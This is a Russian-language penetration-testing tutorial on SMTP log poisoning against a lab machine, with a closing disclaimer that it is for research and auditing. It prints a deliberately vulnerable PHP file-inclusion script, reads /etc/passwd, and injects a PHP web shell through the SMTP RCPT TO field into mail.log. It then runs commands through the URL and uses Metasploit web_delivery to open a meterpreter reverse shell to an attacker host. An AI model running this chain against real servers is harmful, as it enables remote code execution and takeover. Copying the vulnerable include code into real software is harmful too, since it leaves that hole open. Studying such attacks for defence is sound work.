Сегодня мы будем обсуждать отравление журнала SMTP.

Давайте начнем!!

С помощью Nmap мы сканируем порт 25, и в результате он показывает, что порт 25 открыт для службы SMTP.

| nmap -p25 192.168.1.107 |

Эта атака действительно основана на локальной атаке на включение файлов; поэтому я воспользовался нашей предыдущей статьей, где создал файл PHP:

|

1

2

3

4

5

6

7

8

9

10

11

|

<?php

$file = $_GET[‘file’];

if(isset($file))

{

include(“$file”);

}

else

{

include(“index.php”);

}

?>

|

который позволит пользователю включать файл через параметр file.



В результате вы можете заметить, что мы можем получить доступ к файлу /etc/passwd компьютера-жертвы.

Теперь, если вы можете получить доступ к файлу mail.log из-за LFI, это означает, что mail.log имеет разрешение на чтение и запись, и, следовательно, мы можем заразить файл журнала, внедрив вредоносный код.

Теперь давайте попробуем перечислить дальше и подключиться к порту SMTP (25) telnet 192.168.1.107 25

| telnet 192.168.1.107 25 |

Как мы видим, мы успешно подключились к машине-жертве.

Теперь давайте попробуем отправить письмо через командную строку (CLI) этого аппарата и отправить команды ОС через опцию «RCPT TO».

Так как файл mail.log генерирует журнал для каждой почты, когда мы пытаемся соединиться с веб-сервером.

Воспользовавшись этой возможностью, я отправлю вредоносный код PHP как фальшивый пользователь, и он будет автоматически добавлен в файл mail.log как новый журнал.

| MAIL FROM:<rrajchandel@gmail.com>RCPT TO:<?php system($_GET[‘c’]); ?> |

Примечание. Мы можем игнорироват ь501 5.1.3 Bad recipient address syntax ответ сервера, как показано на снимке экрана выше, потому что в идеале внутренняя программа электронной почты сервера (компьютера-жертвы) ожидает от нас ввода идентификатора электронной почты, а не команд ОС.

Наша цель – внедрить php в журналы, и на этом этапе это называется заражением файла журнала, и мы можем ясно увидеть эти детали mail.log, а также выполнить комментарий, переданный через cmd;

Теперь выполните ifconfig в качестве комментария cmd, чтобы проверить сетевой интерфейс и подтвердить его результат из данного снимка экрана.

| 192.168.1.107/lfi/lfi.php?file=/var/log/mail.log &c=ifconfig |

Но вы можете наблюдать его вывод в исходном коде, как показано на рисунке ниже:

Это называется отравлением журнала SMTP, и благодаря такой уязвимости мы можем легко получить обратный шелл компьютера жертвы. используйте эксплойт

use exploit/multi/script/web_deliverymsf exploit (web_delivery)>set target 1msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcpmsf exploit (web_delivery)> set lhost 192.168.1.109msf exploit (web_delivery)>set srvport 8888msf exploit (web_delivery)>exploit

Скопируйте выделенный текст, показанный в окне ниже

Вставьте скопированный вредоносный код в URL-адрес, как показано на рисунке, и выполните его как команду.

![]()

Когда приведенный выше код будет выполнен, вы получите сеанс meterpreter 1 целевого веб-сервера.

| msf exploit (web_delivery)>sessions 1meterpreter> sysinfo |

¯\_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.